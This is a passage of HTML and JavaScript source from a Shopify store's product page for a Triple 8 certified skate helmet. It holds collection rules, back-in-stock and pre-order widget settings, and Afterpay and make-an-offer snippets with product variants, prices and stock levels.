decks.\u003c\/p\u003e","published_at":"2020-04-17T20:37:57+09:30","sort_order":"created","template_suffix":"","disjunctive":false,"rules":[{"column":"type","relation":"not_equals","condition":"ELECTRIC SKATEBOARDS"},{"column":"type","relation":"not_equals","condition":"PAINT"},{"column":"vendor","relation":"not_equals","condition":"Gamble Clothing"},{"column":"vendor","relation":"not_equals","condition":"The Offbeat Sock Company"},{"column":"title","relation":"not_equals","condition":"Powell Peralta Bones Brigade Series 16 Steve Caballero Deck"},{"column":"title","relation":"not_equals","condition":"Powell Peralta Skull \u0026 Nunchucks Bruce Lee Collab Skateboard Deck Yellow - 10 x 30"},{"column":"vendor","relation":"not_equals","condition":"Evolve Skateboards"},{"column":"title","relation":"not_equals","condition":"Powell Peralta Steve Caballero Chinese Dragon Reissue Skateboard Deck Red Foil - 10 x 30"},{"column":"title","relation":"not_equals","condition":"Powell Peralta Welinder Classic Skateboard Deck Red\/Yellow Fade - 9.62 x 29.75"},{"column":"title","relation":"not_equals","condition":"Powell Peralta Steve Caballero Mask Reissue Skateboard Deck Burgundy\/Gold Foil - 9.75 x 31.12"},{"column":"title","relation":"not_equals","condition":"Powell Peralta Geegah Skull \u0026 Sword Reissue Red Foil Skateboard Deck - 9.75 x 30"},{"column":"title","relation":"not_equals","condition":"Powell Peralta GeeGah Ripper Reissue Skateboard Deck Blue Foil - 9.75 x 30"}],"published_scope":"web","image":{"created_at":"2020-04-17T20:47:23+09:30","alt":null,"width":500,"height":389,"src":"\/\/daklinic.com\/cdn\/shop\/collections\/salelogo2_clipped_rev_1.jpg?v=1587122244"}},{"id":56406048830,"handle":"scooters-protective-gear","title":"SCOOTERS PROTECTIVE GEAR","updated_at":"2026-01-14T19:40:11+10:30","body_html":"","published_at":"2018-06-03T21:25:48+09:30","sort_order":"best-selling","template_suffix":null,"disjunctive":true,"rules":[{"column":"type","relation":"equals","condition":"HELMETS"},{"column":"type","relation":"equals","condition":"KNEE PADS"},{"column":"type","relation":"equals","condition":"ELBOW PADS"},{"column":"type","relation":"equals","condition":"WRISTGUARDS"},{"column":"type","relation":"equals","condition":"PADDING SETS"},{"column":"type","relation":"equals","condition":"MOUTH GUARDS"}],"published_scope":"web","image":{"created_at":"2018-08-11T14:38:29+09:30","alt":"","width":1746,"height":520,"src":"\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06.jpg?v=1533964109"}},{"id":57715392574,"handle":"scooters-protective-gear-helmets","title":"scooters protective gear helmets","updated_at":"2026-01-10T22:41:59+10:30","body_html":"","published_at":"2018-08-02T11:04:08+09:30","sort_order":"best-selling","template_suffix":null,"disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"HELMETS"}],"published_scope":"web","image":{"created_at":"2018-08-02T11:04:43+09:30","alt":"","width":1746,"height":520,"src":"\/\/daklinic.com\/cdn\/shop\/collections\/PROTECTIVE_HELMETS_dacf3f85-dc30-4a07-a4b8-d60ece68de80.jpg?v=1533173683"}},{"id":56405753918,"handle":"skateboarding-protective-gear","title":"SKATEBOARDING PROTECTIVE GEAR","updated_at":"2026-01-14T19:40:11+10:30","body_html":"","published_at":"2018-06-03T20:47:18+09:30","sort_order":"created-desc","template_suffix":null,"disjunctive":true,"rules":[{"column":"type","relation":"equals","condition":"HELMETS"},{"column":"type","relation":"equals","condition":"KNEE PADS"},{"column":"type","relation":"equals","condition":"ELBOW PADS"},{"column":"type","relation":"equals","condition":"WRISTGUARDS"},{"column":"type","relation":"equals","condition":"PADDING SETS"},{"column":"type","relation":"equals","condition":"SLIDING GLOVES"},{"column":"type","relation":"equals","condition":"HIP PADS"}],"published_scope":"web","image":{"created_at":"2018-08-11T14:30:06+09:30","alt":"","width":1746,"height":520,"src":"\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header.jpg?v=1533963606"}},{"id":57715327038,"handle":"skateboarding-protective-gear-helmets","title":"skateboarding protective gear helmets","updated_at":"2026-01-10T22:41:59+10:30","body_html":"","published_at":"2018-08-02T11:00:51+09:30","sort_order":"best-selling","template_suffix":null,"disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"HELMETS"}],"published_scope":"web","image":{"created_at":"2018-08-02T11:01:35+09:30","alt":"","width":1746,"height":520,"src":"\/\/daklinic.com\/cdn\/shop\/collections\/PROTECTIVE_HELMETS_d41ce353-57c3-4205-8946-3caa31421c3d.jpg?v=1533173495"}},{"id":57688916030,"handle":"triple-8","title":"Triple 8","updated_at":"2026-01-12T22:41:49+10:30","body_html":"","published_at":"2018-07-30T13:04:34+09:30","sort_order":"best-selling","template_suffix":null,"disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Triple 8"}],"published_scope":"web","image":{"created_at":"2018-07-30T13:05:47+09:30","alt":"","width":266,"height":84,"src":"\/\/daklinic.com\/cdn\/shop\/collections\/triple_8.png?v=1532921747"}}],
  };
  window.essentialProductId = 2093812777022
  window.essentialProductTags = ["BLACKFRIDAY10","Brand: Triple 8","Discounty - 20231120040053","Discounty - 20231120040453","EPS Hard Foam","FLASHSALE10","HELMETS","Protective","Syncio","Triple 8","Type: Certified Helmet","Type: THE Certified Helmet"]
  window.essentialCollectionId = null
  window.essentialCountdownTimerPageTemplate = "product"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div><div id="shopify-block-ANWk3VXE0N3BIWEMvV__11349500561483629931" class="shopify-block shopify-app-block"><script id="ReStock-config">
  var _ReStockConfig = window._ReStockConfig || {};

  _ReStockConfig.templateName = "product";
  _ReStockConfig.isB2BCustomer = null;
  _ReStockConfig.currentLocationId = null;_ReStockConfig.product = {
      selected_or_first_available_variant_id : 19215331655742,
      id : 2093812777022,
      title : "Triple 8 THE Certified Helmet SS Purple Gloss",
      handle : "triple-8-the-certified-helmet-ss-purple-gloss",
      available : true,
      featured_image : "\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438",
      images : ["\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438","\/\/daklinic.com\/cdn\/shop\/products\/FEATURES_1__clipped_rev_1_b676eab2-9264-40ca-80ba-15cd4fadc2ad.png?v=1742785439"],
      price : 9810,
      compare_at_price: 10900,
      vendor : "Triple 8",
      selling_plan_groups: [],
      variants: [{
         id: 19215331655742,
         title: "XSMALL\/SMALL",
         available: true,
         featured_image: "\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438",
         name: null,
         price: 9810,
         compare_at_price: 10900,
         inventory_management: "shopify",
         sku: "T83624",
         quantity: 2,
      },{
         id: 19215331688510,
         title: "SMALL\/MEDIUM",
         available: false,
         featured_image: "\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438",
         name: null,
         price: 9810,
         compare_at_price: 10900,
         inventory_management: "shopify",
         sku: "T83625",
         quantity: 0,
      },{
         id: 19215331721278,
         title: "LARGE\/XLARGE",
         available: true,
         featured_image: "\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438",
         name: null,
         price: 9810,
         compare_at_price: 10900,
         inventory_management: "shopify",
         sku: "T83626",
         quantity: 28,
      },]
  };let metafieldConfigData = null;metafieldConfigData = {"ask_for_gdpr_consent_enabled":false,"not_selectable_variants_enabled":false,"pre_order_products_enabled":false,"ui_style":{"notify_me_styles":[{"wrapper":null,"page":"COLLECTION_PAGE","inline_display_mode":"NOT_DISPLAYED","show_floating_button":false,"inject_in_parent_of_wrapper":false,"inject_to_all_wrappers":false,"handle_rerenders":true,"prepend_to_wrapper":false,"custom_styles":null,"product_card_selector":null,"style_mode":"SMART"},{"wrapper":null,"page":"LANDING_PAGES","inline_display_mode":"NOT_DISPLAYED","show_floating_button":false,"inject_in_parent_of_wrapper":false,"inject_to_all_wrappers":false,"handle_rerenders":true,"prepend_to_wrapper":false,"custom_styles":null,"product_card_selector":null,"style_mode":"SMART"}],"product_page_notify_me_style":{"wrapper":null,"support_wrapper":[".product-description"],"css_selector_from_theme":null,"inline_display_mode":"BUTTON","show_floating_button":false,"hide_buy_it_now_button":true,"inject_in_parent_of_wrapper":false,"inject_to_all_wrappers":false,"handle_rerenders":true,"prepend_to_wrapper":false,"css_selector":"","css_selector_by_support":"","custom_styles":{"color":"","showIcon":false,"iconColor":"","borderSize":"","borderColor":"","borderRadius":"","backgroundColor":""},"custom_variant_listener":{"element":null,"property":null,"is_dataset_property":false},"use_add_to_cart_button_selector":true,"style_mode":"SMART"},"subscription_form_style":{"custom_styles":null,"style_mode":"SMART"},"button_classes":null,"global_raw_css":"","product_page_raw_css":"","after_subscribe_message_styles":{"toastColor":"202223","toastBackgroundColor":"d9dfea"}},"ui_contents":[{"notify_me_contents":[{"page":"COLLECTION_PAGE","button_text":"Notify me","not_selectable_variants_button_text":"Out of stock? Click here"},{"page":"LANDING_PAGES","button_text":"Notify me","not_selectable_variants_button_text":"Out of stock? Click here"},{"page":"PRODUCT_PAGE","button_text":"Register Interest!","not_selectable_variants_button_text":"Out of stock? Click here"}],"subscription_form_content":{"form_title":"Notify me via:","email_input_placeholder":"Email Address ...","email_input_below_text":"Don’t worry! We hate spam as much as you do.","email_label":"Email","push_label":"Push notification","sms_label":"SMS","sms_input_placeholder":"Phone Number ...","whatsapp_label":"Whatsapp","whatsapp_input_placeholder":"Whatsapp Number ...","invalid_email_error_message":"Your email address is not valid.","invalid_phone_number_error_message":"Your phone number is not valid.","button_text":"Notify Me When Available","add_to_contacts_checkbox_text":"Notify me about other news or offers too","after_subscribe_message_text":"We will notify you when the item is available","already_subscribed_message_text":"You already have subscribed for this item","push_is_not_allowed_message_text":"You didn\\'t allow this site to send you push notifications. To receive back-in-stock notification from this shop.","style_mode":"SMART"},"language":"en"}],"default_language":"en","shop_id":74144,"app_enabled":true,"base_url":"https://api.notify-me.app","excluded_from_back_in_stock_variants":[],"has_contact_integration":false,"ask_for_contact_integration_is_hidden":false,"disable_branding_permission":true,"is_email_hidden":false,"is_sms_hidden":false,"is_push_hidden":true,"is_whatsapp_hidden":true,"collection_page_show_button_when_any_variant_is_out_of_stock":false,"home_page_show_button_when_any_variant_is_out_of_stock":false,"subscription_limit_reached":false,"is_back_in_stock_active":true,"low_stock":{"excluded_variants":[],"is_service_active":false,"widget_settings":{"show_mode":"ALL","inventory_threshold":1},"product_page":{"is_elements_shown":true,"ui_contents":{"en":{"description":"Only {{remaining_quantity}} items left in stock!"}},"style_mode":"SMART","widget":{"custom_styles":{"show_icon":true,"icon_color":"EE442E","text_color":"EE442E"},"wrapper_by_support":null,"inject_to_all_wrappers":false}},"collection_page":{"is_elements_shown":true,"ui_contents":{"en":{"description":"Only {{remaining_quantity}} items left in stock!"}},"style_mode":"SMART","widget":{"custom_styles":{"show_icon":true,"icon_color":"EE442E","text_color":"EE442E"},"wrapper_by_support":null,"inject_to_all_wrappers":false}},"landing_page":{"is_elements_shown":true,"ui_contents":{"en":{"description":"Only {{remaining_quantity}} items left in stock!"}},"style_mode":"SMART","widget":{"custom_styles":{"show_icon":true,"icon_color":"EE442E","text_color":"EE442E"},"wrapper_by_support":null,"inject_to_all_wrappers":false}}},"is_suspended":false};let metafieldPreOrderData = null;metafieldPreOrderData = {"product_page":{"ui_styles":{"display_mode":"BUTTON","replace_with_add_to_cart_button":true,"hide_buy_it_now_button":true,"button":{"custom_styles":null},"price":{"custom_styles":null,"format":"{symbol}{price}","is_hidden":false},"badge":{"custom_styles":{"text_color":"000","border_radius":10,"background_color":"e4e5e7"},"is_hidden":false},"description":{"is_hidden":false},"style_mode":"SMART"},"ui_contents":{"en":{"badge_text":"Pre-order","widget_description":"Expected availability: {{availability_date}}","btn_text":"Pre-order now","soon_available_text":"Coming soon"}},"elements_selectors":{"button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"price":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"description":{"wrapper_by_support":null},"inject_to_all_wrappers":false}},"collection_page":{"ui_styles":{"display_mode":"NOT_DISPLAYED","button":{"custom_styles":null},"style_mode":"SMART"},"ui_contents":{"en":{"btn_text":"Pre-order now"}},"elements_selectors":{"button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_section":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_section_add_to_cart_button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"inject_to_all_wrappers":false},"enable_variant_listener_on_cards":false},"landing_page":{"ui_styles":{"display_mode":"NOT_DISPLAYED","button":{"custom_styles":null},"style_mode":"SMART"},"ui_contents":{"en":{"btn_text":"Pre-order now"}},"elements_selectors":{"button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_section":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_section_add_to_cart_button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"inject_to_all_wrappers":false},"enable_variant_listener_on_cards":false},"limit_reached":false,"variant_ids":[40215396712582],"is_selling_plan_removed_by_support":false,"selling_plans_settings":{"5479465094":{"has_discount":false,"value_type":"percentage","value":0.0}},"selling_plan_id_to_variant_ids":{"5479465094":[40215396712582]},"is_service_active":true,"override_cart_requests":true,"excluded_catalogs_products":[],"excluded_catalogs_collections":[],"excluded_company_locations":[],"description_availability_config":{"5479465094":{"type":"SOON","config":{}}}};let metafieldWishlistData = undefined;metafieldWishlistData = {"is_service_active":false,"is_guest_mode_enabled":true,"wishlist_buttons":{"product_page":{"is_visible":true,"style_mode":"SMART","custom_styles":null,"inject_to_all_wrappers":false,"icon":null,"inline_button_placements":[]}},"limit_reached":false,"ui_contents":{"en":{"id":67851,"add_to_wishlist_button_label":"Add to wishlist","remove_from_wishlist_button_label":"It’s in wishlist","list_access_button_label":"Wishlist","list_title":"Wishlist","list_add_all_to_cart_button_label":"Add all to cart","product_card_add_to_cart_button_label":"Add to cart","product_card_out_of_stock_button_label":"Out of stock","empty_list_description":"You didn't like any products yet!","empty_list_explore_button_label":"Explore store","add_to_cart_toast_message":"Added to your cart","login_modal_button_label":"Login","login_modal_description":"Log in to your account to add products to your wishlist and view your previously saved items.","login_modal_title":"Login required"}},"access_button":{"custom_styles":null,"icon":null,"position":null,"hide_floating_button":false,"inline_button_placements":[]},"drawer":{"custom_styles":null,"position":null},"add_to_cart_message":{"custom_styles":null,"position":null},"updated_at":1765245255};_ReStockConfig._metafields = {
    sdkConfig: metafieldConfigData,
    preOrderConfig: metafieldPreOrderData,
    wishlistConfig: metafieldWishlistData
  };
</script>

<script src="https://cdn.shopify.com/extensions/019b5558-c52f-7511-86fb-e17557f3d9f4/notify-me-60/assets/restock-sdk-loader.js?v=1766663423" defer></script>


</div></body>
</html>

<!-- Begin Shopify-Afterpay JavaScript Snippet (v1.0.1) -->
<script type="text/javascript">
// Editable fields:
var afterpay_min = 0.04;            // As per your Afterpay contract.
var afterpay_max = 1000.00;         // As per your Afterpay contract.
var afterpay_logo_theme = 'colour'; // Can be 'colour', 'black' or 'white'.

// Overrides:
var afterpay_product_selector = '.product-prices';
// var afterpay_cart_integration_enabled = true;
// var afterpay_cart_static_selector = '#cart-subtotal-selector';

// Non-editable fields:
var afterpay_shop_currency = "AUD";
var afterpay_shop_money_format = "${{amount}}";
var afterpay_shop_permanent_domain = "da-klinic-online.myshopify.com";
var afterpay_theme_name = "Da Klinic - Bundle Builder integration | OPT";
var afterpay_product = {"id":2093812777022,"title":"Triple 8 THE Certified Helmet SS Purple Gloss","handle":"triple-8-the-certified-helmet-ss-purple-gloss","description":"\u003cp\u003e\u003cstrong\u003e\u003cspan\u003eThe Holy Grail of Comfort and Protection\u003c\/span\u003e \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eThe FIRST and ONLY helmet to fully integrate the best of high impact absorbing EPS Foam with thick dual density soft foam and plush Sweatsaver fabric, delivering the ultimate in comfort with dual certified protection.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eDual Certified: Complies with Australian AS\/NZS \u0026amp; U.S. CPSC Safety Standard for Bicycle Helmets for Persons Age 5 and Older AND ASTM F-1492-08 Skate Safety Standards for skateboarding and trick roller skating, \u003cspan\u003eComplies with AS\/NZS 2063 - Bicycle Helmets\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003eIncludes 2 sets of Sweatsaver liners to customize fit\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/2202\/4957\/files\/888helmet2_large.gif?v=1538026249\" alt=\"\"\u003e\u003c\/p\u003e","published_at":"2021-11-12T22:49:50+10:30","created_at":"2019-04-04T11:26:06+10:30","vendor":"Triple 8","type":"HELMETS","tags":["BLACKFRIDAY10","Brand: Triple 8","Discounty - 20231120040053","Discounty - 20231120040453","EPS Hard Foam","FLASHSALE10","HELMETS","Protective","Syncio","Triple 8","Type: Certified Helmet","Type: THE Certified Helmet"],"price":9810,"price_min":9810,"price_max":9810,"available":true,"price_varies":false,"compare_at_price":10900,"compare_at_price_min":10900,"compare_at_price_max":10900,"compare_at_price_varies":false,"variants":[{"id":19215331655742,"title":"XSMALL\/SMALL","option1":"XSMALL\/SMALL","option2":null,"option3":null,"sku":"T83624","requires_shipping":true,"taxable":true,"featured_image":{"id":6454653943870,"product_id":2093812777022,"position":1,"created_at":"2019-04-04T11:26:06+10:30","updated_at":"2025-03-24T13:33:58+10:30","alt":null,"width":500,"height":500,"src":"\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438","variant_ids":[19215331655742,19215331688510,19215331721278]},"available":true,"name":"Triple 8 THE Certified Helmet SS Purple Gloss - XSMALL\/SMALL","public_title":"XSMALL\/SMALL","options":["XSMALL\/SMALL"],"price":9810,"weight":700,"compare_at_price":10900,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"T83624","featured_media":{"alt":null,"id":965180620934,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":19215331688510,"title":"SMALL\/MEDIUM","option1":"SMALL\/MEDIUM","option2":null,"option3":null,"sku":"T83625","requires_shipping":true,"taxable":true,"featured_image":{"id":6454653943870,"product_id":2093812777022,"position":1,"created_at":"2019-04-04T11:26:06+10:30","updated_at":"2025-03-24T13:33:58+10:30","alt":null,"width":500,"height":500,"src":"\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438","variant_ids":[19215331655742,19215331688510,19215331721278]},"available":false,"name":"Triple 8 THE Certified Helmet SS Purple Gloss - SMALL\/MEDIUM","public_title":"SMALL\/MEDIUM","options":["SMALL\/MEDIUM"],"price":9810,"weight":700,"compare_at_price":10900,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"T83625","featured_media":{"alt":null,"id":965180620934,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":19215331721278,"title":"LARGE\/XLARGE","option1":"LARGE\/XLARGE","option2":null,"option3":null,"sku":"T83626","requires_shipping":true,"taxable":true,"featured_image":{"id":6454653943870,"product_id":2093812777022,"position":1,"created_at":"2019-04-04T11:26:06+10:30","updated_at":"2025-03-24T13:33:58+10:30","alt":null,"width":500,"height":500,"src":"\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438","variant_ids":[19215331655742,19215331688510,19215331721278]},"available":true,"name":"Triple 8 THE Certified Helmet SS Purple Gloss - LARGE\/XLARGE","public_title":"LARGE\/XLARGE","options":["LARGE\/XLARGE"],"price":9810,"weight":700,"compare_at_price":10900,"inventory_quantity":28,"inventory_management":"shopify","inventory_policy":"deny","barcode":"T83626","featured_media":{"alt":null,"id":965180620934,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438","\/\/daklinic.com\/cdn\/shop\/products\/FEATURES_1__clipped_rev_1_b676eab2-9264-40ca-80ba-15cd4fadc2ad.png?v=1742785439"],"featured_image":"\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438","options":["Size"],"media":[{"alt":null,"id":965180620934,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438","width":500},{"alt":null,"id":20792342118534,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2190,"width":2190,"src":"\/\/daklinic.com\/cdn\/shop\/products\/FEATURES_1__clipped_rev_1_b676eab2-9264-40ca-80ba-15cd4fadc2ad.png?v=1742785439"},"aspect_ratio":1.0,"height":2190,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/FEATURES_1__clipped_rev_1_b676eab2-9264-40ca-80ba-15cd4fadc2ad.png?v=1742785439","width":2190}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003e\u003cspan\u003eThe Holy Grail of Comfort and Protection\u003c\/span\u003e \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eThe FIRST and ONLY helmet to fully integrate the best of high impact absorbing EPS Foam with thick dual density soft foam and plush Sweatsaver fabric, delivering the ultimate in comfort with dual certified protection.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eDual Certified: Complies with Australian AS\/NZS \u0026amp; U.S. CPSC Safety Standard for Bicycle Helmets for Persons Age 5 and Older AND ASTM F-1492-08 Skate Safety Standards for skateboarding and trick roller skating, \u003cspan\u003eComplies with AS\/NZS 2063 - Bicycle Helmets\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003eIncludes 2 sets of Sweatsaver liners to customize fit\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/2202\/4957\/files\/888helmet2_large.gif?v=1538026249\" alt=\"\"\u003e\u003c\/p\u003e"};
var afterpay_current_variant = {"id":19215331655742,"title":"XSMALL\/SMALL","option1":"XSMALL\/SMALL","option2":null,"option3":null,"sku":"T83624","requires_shipping":true,"taxable":true,"featured_image":{"id":6454653943870,"product_id":2093812777022,"position":1,"created_at":"2019-04-04T11:26:06+10:30","updated_at":"2025-03-24T13:33:58+10:30","alt":null,"width":500,"height":500,"src":"\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438","variant_ids":[19215331655742,19215331688510,19215331721278]},"available":true,"name":"Triple 8 THE Certified Helmet SS Purple Gloss - XSMALL\/SMALL","public_title":"XSMALL\/SMALL","options":["XSMALL\/SMALL"],"price":9810,"weight":700,"compare_at_price":10900,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"T83624","featured_media":{"alt":null,"id":965180620934,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
var afterpay_cart_total_price = 0;
var afterpay_js_snippet_version = '1.0.1';
</script>
<script type="text/javascript" src="https://static.secure-afterpay.com.au/shopify-afterpay-javascript.js"></script>
        <!-- Start-MakeAnOffer version: 7 -->
        <script>
          var makeAnOfferData = (function() {
            var data = {
              product: null,
              cartProducts: [],
              currency_iso_code: "",
              settings: {"error":"json not allowed for this object"},
              customer_email: ""
            };

            
              data.product = (function() {
                var mf_featured_image = "//daklinic.com/cdn/shop/products/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500_1024x1024.png?v=1742785438";
                var mf_other_image = "//daklinic.com/cdn/shop/products/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500_1024x1024.png?v=1742785438";
                return {
                  title: "Triple 8 THE Certified Helmet SS Purple Gloss",
                  price: "98.10",
                  currency: "${{amount}}",
                  image: mf_featured_image || mf_other_image,
                  variants: [{"id":19215331655742,"title":"XSMALL\/SMALL","option1":"XSMALL\/SMALL","option2":null,"option3":null,"sku":"T83624","requires_shipping":true,"taxable":true,"featured_image":{"id":6454653943870,"product_id":2093812777022,"position":1,"created_at":"2019-04-04T11:26:06+10:30","updated_at":"2025-03-24T13:33:58+10:30","alt":null,"width":500,"height":500,"src":"\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438","variant_ids":[19215331655742,19215331688510,19215331721278]},"available":true,"name":"Triple 8 THE Certified Helmet SS Purple Gloss - XSMALL\/SMALL","public_title":"XSMALL\/SMALL","options":["XSMALL\/SMALL"],"price":9810,"weight":700,"compare_at_price":10900,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"T83624","featured_media":{"alt":null,"id":965180620934,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":19215331688510,"title":"SMALL\/MEDIUM","option1":"SMALL\/MEDIUM","option2":null,"option3":null,"sku":"T83625","requires_shipping":true,"taxable":true,"featured_image":{"id":6454653943870,"product_id":2093812777022,"position":1,"created_at":"2019-04-04T11:26:06+10:30","updated_at":"2025-03-24T13:33:58+10:30","alt":null,"width":500,"height":500,"src":"\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438","variant_ids":[19215331655742,19215331688510,19215331721278]},"available":false,"name":"Triple 8 THE Certified Helmet SS Purple Gloss - SMALL\/MEDIUM","public_title":"SMALL\/MEDIUM","options":["SMALL\/MEDIUM"],"price":9810,"weight":700,"compare_at_price":10900,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"T83625","featured_media":{"alt":null,"id":965180620934,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":19215331721278,"title":"LARGE\/XLARGE","option1":"LARGE\/XLARGE","option2":null,"option3":null,"sku":"T83626","requires_shipping":true,"taxable":true,"featured_image":{"id":6454653943870,"product_id":2093812777022,"position":1,"created_at":"2019-04-04T11:26:06+10:30","updated_at":"2025-03-24T13:33:58+10:30","alt":null,"width":500,"height":500,"src":"\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438","variant_ids":[19215331655742,19215331688510,19215331721278]},"available":true,"name":"Triple 8 THE Certified Helmet SS Purple Gloss - LARGE\/XLARGE","public_title":"LARGE\/XLARGE","options":["LARGE\/XLARGE"],"price":9810,"weight":700,"compare_at_price":10900,"inventory_quantity":28,"inventory_management":"shopify","inventory_policy":"deny","barcode":"T83626","featured_media":{"alt":null,"id":965180620934,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
                  tags: ["BLACKFRIDAY10","Brand: Triple 8","Discounty - 20231120040053","Discounty - 20231120040453","EPS Hard Foam","FLASHSALE10","HELMETS","Protective","Syncio","Triple 8","Type: Certified Helmet","Type: THE Certified Helmet"],
